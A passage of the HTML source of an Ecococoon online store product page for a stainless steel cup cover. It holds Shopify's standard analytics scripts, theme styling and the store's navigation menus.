Cover","url":"\/products\/cup-cover-black","type":""},"id":"32274655674433","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489"},"sku":"CUPC-16","title":"Kaleidoscope","untranslatedTitle":"Kaleidoscope"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Cup Cover","vendor":"Ecococoon ™","id":"4199750238254","untranslatedTitle":"Cup Cover","url":"\/products\/cup-cover-black","type":""},"id":"39288790712385","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489"},"sku":"SSCC-12","title":"Purple Amethyst","untranslatedTitle":"Purple Amethyst"}],"purchasingCompany":null},},"https://ecococoon.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3958177838","storefrontBaseUrl":"https:\/\/ecococoon.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Cup Cover\",\"vendor\":\"Ecococoon ™\",\"id\":\"4199750238254\",\"untranslatedTitle\":\"Cup Cover\",\"url\":\"\/products\/cup-cover-black\",\"type\":\"\"},\"id\":\"39288790712385\",\"image\":{\"src\":\"\/\/ecococoon.com.au\/cdn\/shop\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489\"},\"sku\":\"SSCC-12\",\"title\":\"Purple Amethyst\",\"untranslatedTitle\":\"Purple Amethyst\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":4199750238254,"gid":"gid:\/\/shopify\/Product\/4199750238254","vendor":"Ecococoon ™","type":"","handle":"cup-cover-black","variants":[{"id":32274655576129,"price":1200,"name":"Cup Cover - Black","public_title":"Black","sku":"CUPC-08"},{"id":32274655608897,"price":1200,"name":"Cup Cover - Pink Tourmaline","public_title":"Pink Tourmaline","sku":"CUPC-11"},{"id":32274655641665,"price":1200,"name":"Cup Cover - Blue Sapphire","public_title":"Blue Sapphire","sku":"CUPC-09"},{"id":32274655674433,"price":1200,"name":"Cup Cover - Kaleidoscope","public_title":"Kaleidoscope","sku":"CUPC-16"},{"id":39288790712385,"price":1200,"name":"Cup Cover - Purple Amethyst","public_title":"Purple Amethyst","sku":"SSCC-12"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4199750238254,"requestId":"f48de668-b204-4706-9361-785e2b37f275-1769320280"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3958177838,
      theme_id: 138654941249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ecococoon.com.au/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3958177838,"isMerchantRequest":null,"themeId":138654941249,"themeCityHash":"7787283866323738929","contentLanguage":"en","currency":"AUD","eventMetadataId":"27868e25-2294-4183-b31f-09c01d11e532"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4199750238254,"requestId":"f48de668-b204-4706-9361-785e2b37f275-1769320280","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":39288790712385,"productId":4199750238254,"productGid":"gid:\/\/shopify\/Product\/4199750238254","name":"Cup Cover - Purple Amethyst","price":"12.00","sku":"SSCC-12","brand":"Ecococoon ™","variant":"Purple Amethyst","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":39288790712385,"productId":4199750238254,"productGid":"gid:\/\/shopify\/Product\/4199750238254","name":"Cup Cover - Purple Amethyst","price":"12.00","sku":"SSCC-12","brand":"Ecococoon ™","variant":"Purple Amethyst","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/ecococoon.com.au\/collections\/stainless-steel-cups\/products\/cup-cover-black?variant=39288790712385"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ecococoon.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3958177838"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138654941249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ecococoon.com.au/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>Free AU Shipping over $150</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17655278829633__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.8rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Water Bottles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-water-bottles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Water Bottles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Water Bottles
                                  </a></li><li><a href="/collections/bottle-cuddlers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bottle Covers
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Caps &amp; Lids
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lunch Boxes
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lunch-boxes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lunch Boxes
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bento Lunch Box
                                  </a></li><li><a href="/collections/lunch-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lunch Bags
                                  </a></li><li><a href="/products/stainless-steel-snack-pots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Pots
                                  </a></li><li><a href="/collections/replacement-parts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Replacement Parts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Cups &amp; Straws
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-cups-straws" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cups &amp; Straws
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Cups
                                  </a></li><li><a href="/collections/stainless-steel-straws" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reusable Straws
                                  </a></li><li><a href="/products/cup-cover-black" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Stainless Steel Cup Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/gift-card" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gift Cards
                    </a></li><li><a href="/collections/seconds-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Clearance
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com.au/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
